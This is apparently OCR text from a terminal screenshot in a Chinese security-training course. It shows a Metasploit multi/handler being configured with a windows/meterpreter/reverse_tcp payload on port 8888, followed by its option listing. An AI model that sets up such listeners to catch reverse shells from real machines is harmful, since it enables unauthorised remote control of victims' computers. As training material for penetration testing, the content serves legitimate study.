 终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lport 8888
lport => 8888
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, proc
ess, none)
LHOST                      yes       The listen address
LPORT     8888             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
掌控安全EDU